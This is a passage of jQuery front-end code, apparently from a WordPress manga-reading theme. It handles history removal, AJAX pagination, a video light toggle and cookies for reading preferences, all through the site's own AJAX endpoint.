				thisBtn.removeAttr('disabled');
				chooseAvatar.removeClass('uploading');
			}
		});

	});

	$(document).on( 'click', '.remove-manga-history', function(e){
		e.preventDefault();
		var postID = $(this).data('manga');
		var item = $(this).closest('.col-md-4');

		item.css( 'opacity', '0.5' );
		$.ajax({
			url : manga.ajax_url,
			type : 'POST',
			data : {
				'action' : 'manga-remove-history',
				'postID' : postID,
			},
			success : function( response ) {
				if( response.success ) {
					item.fadeOut();
					item.remove();
					if( response.data.is_empty == true ){
						$('.tab-pane#history').empty();
						$('.tab-pane#history').append( response.data.msg );
					}
				}else{
					item.css( 'opacity', '1' );
				}
			}
		});
	});

	//Ajax pagination
	var wpMangaAjaxPosts = false;

	$( document ).on( 'click', '.wp-manga-ajax-button', function(e){

		e.preventDefault();
		if ( wpMangaAjaxPosts == false ) {

			wpMangaAjaxPosts = true;

			var t = $( this ),
				e = $(this).data('element'),
				template = $(this).data('template'),
				button = $(this).parent();

			t.addClass('loading');

			$.ajax({
				url: manga.ajax_url,
				type: 'POST',
				data: {
					action: 'wp_manga_archive_loadmore',
					manga_args : manga_args,
					template : template
				},
				success: function( response ){
					t.removeClass('loading');
					$('.wp-manga-query-vars').remove();
					$(e).append( response );

					if( manga_args.paged >= manga_args.max_num_pages ){
						button.remove();
					}
				}
			})


		}
	});
	
	// quick navigate to first chapter for Video Manga
	$(".page-item-detail.video").each(function(){
		$('.item-thumb a',$(this)).on('click', function(e){
			var parent = $(this).closest('.page-item-detail');
			
			$latest_chapter = $('.list-chapter .chapter-item', parent)[0];
			if($latest_chapter){
				var chapter_url = $($('.chapter a', parent)[0]).attr('href');
				
				location.href = chapter_url;
				
				e.stopPropagation();
				return false;
			}
		});
		
	});
	
	$('.video-light').on('click', function(e){
		$('.video-light').toggleClass('off');
		$('.chapter-video-frame').toggleClass('off');
		
		e.stopPropagation();
		return false;	
	});
	
	// turn on the light
	if($('.video-light').length > 0){
		$(document).on('click', function(e){
			var container = $(".chapter-video-frame");
			
			if(container.hasClass('off')){
				// if the target of the click isn't the container nor a descendant of the container
				if (container.is(e.target) && container.has(e.target).length === 0) 
				{
					$('.video-light').toggleClass('off');
					$('.chapter-video-frame').toggleClass('off');
				}
			}
		});
	}
	
	window.wpmanga = {};
	window.wpmanga.setCookie = function(cname, cvalue, exdays) {
		var d = new Date();
		d.setTime(d.getTime() + (exdays*24*60*60*1000));
		var expires = "expires="+ d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}
	
	window.wpmanga.getCookie = function(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}
	
	if($('body').hasClass('reading-manga')){
		var $schema_cookie = window.wpmanga.getCookie('wpmanga-reading-contrast');
		if($schema_cookie != ''){
			if($schema_cookie == 'light'){
				$('body').addClass('text-ui-light');
				$('body').removeClass('text-ui-dark');
			} else{
				$('body').removeClass('text-ui-light');
				$('body').addClass('text-ui-dark');
			}
		}
		
		var fontsize = window.wpmanga.getCookie('wpmanga-reading-fontsize');
		if($('.c-page-content.chapter-type-text').length > 0 && fontsize){
			$('.reading-content .text-left').css('font-size', fontsize + 'px');
			$('.reading-content .text-left').css('line-height', (fontsize * 1.5) + 'px');
		}
	}
	
	madara_update_views();
});
